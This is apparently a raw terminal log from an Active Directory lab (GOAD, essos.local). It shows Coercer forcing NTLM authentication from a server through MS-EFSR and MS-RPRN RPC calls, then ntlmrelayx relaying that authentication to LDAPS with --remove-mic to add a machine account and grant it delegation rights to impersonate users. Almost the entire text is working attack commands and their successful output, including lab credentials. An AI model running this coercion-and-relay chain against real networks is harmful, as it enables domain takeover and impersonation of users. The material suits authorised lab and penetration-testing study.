 [Jul 11, 2022 - 23:02:18 (CEST)] exegol-goadv2 Coercer # python3 coercer.py -u khal.drogo -d essos.local -p horse -t braavos.essos.local -l 192.168.56.1
       ______
      / ____/___  ___  _____________  _____
     / /   / __ \/ _ \/ ___/ ___/ _ \/ ___/
    / /___/ /_/ /  __/ /  / /__/  __/ /      v1.4
    \____/\____/\___/_/   \___/\___/_/       by @podalirius_
[braavos.essos.local] Analyzing available protocols on the remote machine and perform RPC calls to coerce authentication to 192.168.56.1 ...
   [>] Pipe '\PIPE\lsarpc' is accessible!
      [>] On 'braavos.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcOpenFileRaw' (opnum 0) ... rpc_s_access_denied
      [>] On 'braavos.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcEncryptFileSrv' (opnum 4) ... ERROR_BAD_NETPATH (Attack has worked!)
      [>] On 'braavos.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcDecryptFileSrv' (opnum 5) ... ERROR_BAD_NETPATH (Attack has worked!)
      [>] On 'braavos.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcQueryUsersOnFile' (opnum 6) ... ERROR_BAD_NETPATH (Attack has worked!)
      [>] On 'braavos.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcQueryRecoveryAgents' (opnum 7) ... ERROR_BAD_NETPATH (Attack has worked!)
      [>] On 'braavos.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcEncryptFileSrv' (opnum 12) ... ERROR_BAD_NETPATH (Attack has worked!)
   [>] Pipe '\PIPE\spoolss' is accessible!
      [>] On 'braavos.essos.local' through '\PIPE\spoolss' targeting 'MS-RPRN::RpcRemoteFindFirstPrinterChangeNotificationEx' (opnum 65) ... RPRN SessionError: code: 0x6ab - RPC_S_INVALID_NET_ADDR - The network address is invalid.
      [>] On 'braavos.essos.local' through '\PIPE\spoolss' targeting 'MS-RPRN::RpcRemoteFindFirstPrinterChangeNotificationEx' (opnum 65) ... RPRN SessionError: code: 0x6ab - RPC_S_INVALID_NET_ADDR - The network address is invalid.
[Jul 11, 2022 - 22:57:25 (CEST)] exegol-goadv2 /workspace # ntlmrelayx -t ldaps://meereen.essos.local -smb2support --remove-mic --add-computer removemiccomputer --delegate-access
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.56.23, attacking target ldaps://meereen.essos.local
[*] Authenticating against ldaps://meereen.essos.local as ESSOS/BRAAVOS$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.56.23 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.56.23 controlled, but there are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.56.23 controlled, but there are no more targets left!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.56.23 controlled, but there are no more targets left!
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.56.23 controlled, but there are no more targets left!
[*] SMBD-Thread-12 (process_request_thread): Connection from 192.168.56.23 controlled, but there are no more targets left!
[*] SMBD-Thread-13 (process_request_thread): Connection from 192.168.56.23 controlled, but there are no more targets left!
[*] SMBD-Thread-14 (process_request_thread): Connection from 192.168.56.23 controlled, but there are no more targets left!
[*] SMBD-Thread-15 (process_request_thread): Connection from 192.168.56.23 controlled, but there are no more targets left!
[*] Attempting to create computer in: CN=Computers,DC=essos,DC=local
[*] Adding new computer with username: removemiccomputer$ and password: _53>W3){OkTY{ej result: OK
[*] Delegation rights modified succesfully!
[*] removemiccomputer$ can now impersonate users on BRAAVOS$ via S4U2Proxy
[*] SMBD-Thread-16 (process_request_thread): Connection from 192.168.56.23 controlled, but there are no more targets left!